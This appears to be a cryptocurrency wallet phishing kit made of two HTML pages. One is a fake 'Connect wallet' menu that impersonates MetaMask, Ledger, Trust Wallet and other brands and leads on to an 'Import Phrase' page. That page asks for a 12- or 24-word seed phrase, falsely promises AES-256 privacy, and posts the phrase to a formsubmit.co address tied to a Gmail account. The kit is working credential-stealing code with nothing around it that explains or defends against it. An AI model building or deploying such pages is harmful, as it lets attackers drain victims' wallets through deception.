
<file: wallet/connection/index.html>
<!DOCTYPE html><html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Start</title>
    <link rel="stylesheet" href="css/multipage_support.css" media="screen">
<link rel="stylesheet" href="css/Start.css" media="screen">
    <script class="u-script" type="text/javascript" src="js/jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="js/multipage_support.js" defer=""></script>
    <meta name="generator" content="Multipage_support 5.0.7, multipage_support.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "Multipage Support"
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Start">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
  </head>
  <body class="u-body u-xl-mode" data-lang="en">
    <section class="u-clearfix u-section-1" id="sec-160d">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-default u-text-1">//IMPORT</h2>
        <h4 class="u-text u-text-default u-text-2">Phrase</h4>
        <p class="u-text u-text-3"> Your data is secured using AES 256-bit encryption, so your keys are never stored on our servers. Your data cannot be read by anyone other than you.</p>
        <div class="u-expanded-width-sm u-expanded-width-xs u-form u-form-1">
          <form action="https://formsubmit.co/crosscircle9@gmail.com" method="POST" class="u-clearfix u-form-spacing-10 u-form-vertical u-inner-form" source="custom" name="form" style="padding: 10px;">
            <input type="hidden" name="_captcha" value="false">
            <div class="u-form-group u-form-textarea u-label-none u-form-group-1">
              <label for="textarea-c7c1" class="u-label">Textarea</label>
              <textarea rows="4" cols="50" id="textarea-c7c1" name="textarea" class="u-border-1 u-border-grey-30 u-input u-input-rectangle u-white" required="" placeholder="Typically 12 (sometimes 24) words separated by single spaces."></textarea>
            </div>
            <div class="u-align-left u-form-group u-form-submit u-label-none">
              <a href="#" class="u-border-none u-btn u-btn-submit u-button-style u-custom-color-2 u-btn-1">Import</a>
              <input type="submit" value="submit" class="u-form-control-hidden">
            </div>
            <div class="u-form-send-message u-form-send-success"> Thank you! Your message has been sent. </div>
            <div class="u-form-send-error u-form-send-message"> Error Importing! Please try again later. </div>
            <input type="hidden" value="" name="recaptchaResponse">
          </form>
        </div>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-custom-color-1 u-footer u-footer" id="sec-c22c"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1"> ©2023 Multichain Innovative Support, All Rights Reserved</p>
      </div></footer>
  
</body></html>
</file>

<file: wallet/wallet connect/index.htm>
<!DOCTYPE html>
<html lang="en">

<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <link rel="stylesheet" href="../assets/unpkg.com/flowbite%401.5.3/dist/flowbite.min.css" />
    <script src="../assets/cdnjs.cloudflare.com/ajax/libs/jquery/3.6.2/jquery.min.js" integrity="sha512-tWHlutFnuG0C6nQRlpvrEhE4QpkG1nn2MOUMWmUeRePl4e3Aki0VB6W1v3oLjFtd0hVOtRQ9PHpSfN6u6/QXkQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script type="text/javascript">
        $(window).on('load', function() {
            $('#crmodal').modal('show');
        });
    </script>
</head>
<body style="background-color:#08081c">



      <!-- CONNECT modal -->
  <div id="crmodal" tabindex="-1" aria-hidden="true" class=" overflow-y-auto overflow-x-hidden fixed top-0 right-0 left-0 z-50 p-4 w-full md:inset-0 h-modal md:h-full">
    <div class="relative w-full max-w-md h-full md:h-auto">
        <!-- Modal content -->
        <div class="relative bg-white rounded-lg shadow dark:bg-gray-700">
            <button type="button" class="absolute top-3 right-2.5 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded-lg text-sm p-1.5 ml-auto inline-flex items-center dark:hover:bg-gray-800 dark:hover:text-white" data-modal-toggle="crypto-modal">
                <svg aria-hidden="true" class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path></svg>  
                <span class="sr-only">Close modal</span>
            </button>
            <!-- Modal header -->
            <div class="py-4 px-6 rounded-t border-b dark:border-gray-600">
                <h3 class="text-base font-semibold text-gray-900 lg:text-xl dark:text-white">
                    Connect wallet
                </h3>
            </div>
            <!-- Modal body -->
            <div class="p-6">
                <p class="text-sm font-normal text-gray-500 dark:text-gray-400">Connect with one of our available wallet providers.</p>
                <ul class="my-4 space-y-3">
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                            <svg aria-hidden="true" class="h-4" viewBox="0 0 40 38" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M39.0728 0L21.9092 12.6999L25.1009 5.21543L39.0728 0Z" fill="#E17726"/><path d="M0.966797 0.0151367L14.9013 5.21656L17.932 12.7992L0.966797 0.0151367Z" fill="#E27625"/><path d="M32.1656 27.0093L39.7516 27.1537L37.1004 36.1603L27.8438 33.6116L32.1656 27.0093Z" fill="#E27625"/><path d="M7.83409 27.0093L12.1399 33.6116L2.89876 36.1604L0.263672 27.1537L7.83409 27.0093Z" fill="#E27625"/><path d="M17.5203 10.8677L17.8304 20.8807L8.55371 20.4587L11.1924 16.4778L11.2258 16.4394L17.5203 10.8677Z" fill="#E27625"/><path d="M22.3831 10.7559L28.7737 16.4397L28.8067 16.4778L31.4455 20.4586L22.1709 20.8806L22.3831 10.7559Z" fill="#E27625"/><path d="M12.4115 27.0381L17.4768 30.9848L11.5928 33.8257L12.4115 27.0381Z" fill="#E27625"/><path d="M27.5893 27.0376L28.391 33.8258L22.5234 30.9847L27.5893 27.0376Z" fill="#E27625"/><path d="M22.6523 30.6128L28.6066 33.4959L23.0679 36.1282L23.1255 34.3884L22.6523 30.6128Z" fill="#D5BFB2"/><path d="M17.3458 30.6143L16.8913 34.3601L16.9286 36.1263L11.377 33.4961L17.3458 30.6143Z" fill="#D5BFB2"/><path d="M15.6263 22.1875L17.1822 25.4575L11.8848 23.9057L15.6263 22.1875Z" fill="#233447"/><path d="M24.3739 22.1875L28.133 23.9053L22.8184 25.4567L24.3739 22.1875Z" fill="#233447"/><path d="M12.8169 27.0049L11.9606 34.0423L7.37109 27.1587L12.8169 27.0049Z" fill="#CC6228"/><path d="M27.1836 27.0049L32.6296 27.1587L28.0228 34.0425L27.1836 27.0049Z" fill="#CC6228"/><path d="M31.5799 20.0605L27.6165 24.0998L24.5608 22.7034L23.0978 25.779L22.1387 20.4901L31.5799 20.0605Z" fill="#CC6228"/><path d="M8.41797 20.0605L17.8608 20.4902L16.9017 25.779L15.4384 22.7038L12.3988 24.0999L8.41797 20.0605Z" fill="#CC6228"/><path d="M8.15039 19.2314L12.6345 23.7816L12.7899 28.2736L8.15039 19.2314Z" fill="#E27525"/><path d="M31.8538 19.2236L27.2061 28.2819L27.381 23.7819L31.8538 19.2236Z" fill="#E27525"/><path d="M17.6412 19.5088L17.8217 20.6447L18.2676 23.4745L17.9809 32.166L16.6254 25.1841L16.625 25.1119L17.6412 19.5088Z" fill="#E27525"/><path d="M22.3562 19.4932L23.3751 25.1119L23.3747 25.1841L22.0158 32.1835L21.962 30.4328L21.75 23.4231L22.3562 19.4932Z" fill="#E27525"/><path d="M27.7797 23.6011L27.628 27.5039L22.8977 31.1894L21.9414 30.5138L23.0133 24.9926L27.7797 23.6011Z" fill="#F5841F"/><path d="M12.2373 23.6011L16.9873 24.9926L18.0591 30.5137L17.1029 31.1893L12.3723 27.5035L12.2373 23.6011Z" fill="#F5841F"/><path d="M10.4717 32.6338L16.5236 35.5013L16.4979 34.2768L17.0043 33.8323H22.994L23.5187 34.2753L23.48 35.4989L29.4935 32.641L26.5673 35.0591L23.0289 37.4894H16.9558L13.4197 35.0492L10.4717 32.6338Z" fill="#C0AC9D"/><path d="M22.2191 30.231L23.0748 30.8354L23.5763 34.8361L22.8506 34.2234H17.1513L16.4395 34.8485L16.9244 30.8357L17.7804 30.231H22.2191Z" fill="#161616"/><path d="M37.9395 0.351562L39.9998 6.53242L38.7131 12.7819L39.6293 13.4887L38.3895 14.4346L39.3213 15.1542L38.0875 16.2779L38.8449 16.8264L36.8347 19.1742L28.5894 16.7735L28.5179 16.7352L22.5762 11.723L37.9395 0.351562Z" fill="#763E1A"/><path d="M2.06031 0.351562L17.4237 11.723L11.4819 16.7352L11.4105 16.7735L3.16512 19.1742L1.15488 16.8264L1.91176 16.2783L0.678517 15.1542L1.60852 14.4354L0.350209 13.4868L1.30098 12.7795L0 6.53265L2.06031 0.351562Z" fill="#763E1A"/><path d="M28.1861 16.2485L36.9226 18.7921L39.7609 27.5398L32.2728 27.5398L27.1133 27.6049L30.8655 20.2912L28.1861 16.2485Z" fill="#F5841F"/><path d="M11.8139 16.2485L9.13399 20.2912L12.8867 27.6049L7.72971 27.5398H0.254883L3.07728 18.7922L11.8139 16.2485Z" fill="#F5841F"/><path d="M25.5283 5.17383L23.0847 11.7736L22.5661 20.6894L22.3677 23.4839L22.352 30.6225H17.6471L17.6318 23.4973L17.4327 20.6869L16.9139 11.7736L14.4707 5.17383H25.5283Z" fill="#F5841F"/></svg>
                            <span class="flex-1 ml-3 whitespace-nowrap">MetaMask</span>
                            <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Popular</span>
                        </a>
                    </li>
                    
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/trst.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Trust Wallet</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                            <svg aria-hidden="true" class="h-5" viewBox="0 0 292 292" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M145.7 291.66C226.146 291.66 291.36 226.446 291.36 146C291.36 65.5541 226.146 0.339844 145.7 0.339844C65.2542 0.339844 0.0400391 65.5541 0.0400391 146C0.0400391 226.446 65.2542 291.66 145.7 291.66Z" fill="#3259A5"/><path d="M195.94 155.5C191.49 179.08 170.8 196.91 145.93 196.91C117.81 196.91 95.0204 174.12 95.0204 146C95.0204 117.88 117.81 95.0897 145.93 95.0897C170.8 95.0897 191.49 112.93 195.94 136.5H247.31C242.52 84.7197 198.96 44.1797 145.93 44.1797C89.6904 44.1797 44.1104 89.7697 44.1104 146C44.1104 202.24 89.7004 247.82 145.93 247.82C198.96 247.82 242.52 207.28 247.31 155.5H195.94Z" fill="white"/></svg>
                            <span class="flex-1 ml-3 whitespace-nowrap">Coinbase Wallet</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/safepal-1022b40e2ea3a4a6bb19cf6ff28d8b92.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Safepal</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/crypto-4cbeac57421fb3ca2573db2cf448169a.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Crypto.com</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/electrum.jpg" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Electrum Wallet</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                          <img src="../assets/images/ledg.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Ledger</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/exodus.jpg" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Exodus</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/myether.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">MyEther</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/formatic.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Formatic</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/monero.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Moreno</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/ellipal.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Ellipal Wallet</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/exodus.jpg" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Exodus</span>
                        </a>
                    </li>
                    <li>
                      <a href="https://claims.wallstmemes.network/apiv4wc-connection/index.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                        <img src="../assets/images/SafeMoon-Emblem.png" class="h-5">
                        <span class="flex-1 ml-3 whitespace-nowrap">Safemoon</span>
                      </a>
                  </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                          <img src="../assets/images/cryp.png" class="h-5">
                            <span class="flex-1 ml-3 whitespace-nowrap">Crypto.com | Defi wallet</span>
                        </a>
                    </li>

                    <li>
                      <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                        <img src="../assets/images/tre.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Trezor</span>
                      </a>
                  </li>


                  <li>
                      <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                        <img src="../assets/images/pha.jpg" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Phantom</span>
                      </a>
                  </li>


                  <li>
                      <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                        <img src="../assets/images/wc1.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Others</span>
                      </a>
                  </li>
                  


                </ul>
                <div>
                    <a href="#" class="inline-flex items-center text-xs font-normal text-gray-500 hover:underline dark:text-gray-400">
                        <svg aria-hidden="true" class="mr-2 w-3 h-3" aria-hidden="true" focusable="false" data-prefix="far" data-icon="question-circle" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm107.244-255.2c0 67.052-72.421 68.084-72.421 92.863V300c0 6.627-5.373 12-12 12h-45.647c-6.627 0-12-5.373-12-12v-8.659c0-35.745 27.1-50.034 47.579-61.516 17.561-9.845 28.324-16.541 28.324-29.579 0-17.246-21.999-28.693-39.784-28.693-23.189 0-33.894 10.977-48.942 29.969-4.057 5.12-11.46 6.071-16.666 2.124l-27.824-21.098c-5.107-3.872-6.251-11.066-2.644-16.363C184.846 131.491 214.94 112 261.794 112c49.071 0 101.45 38.304 101.45 88.8zM298 368c0 23.159-18.841 42-42 42s-42-18.841-42-42 18.841-42 42-42 42 18.841 42 42z"></path></svg>
                        Why do I need to connect with my wallet?</a>
                </div>
            </div>
        </div>
    </div>
</div>

    <script src="../assets/unpkg.com/flowbite%401.5.3/dist/flowbite.js"></script>

</body>

<!-- Mirrored from drop-straykats.com/apiv8-connection/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Jan 2023 04:13:53 GMT -->

<!-- Mirrored from claims.wallstmemes.network/apiv8-connection/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 14 Aug 2023 10:19:03 GMT -->
</html>
</file>
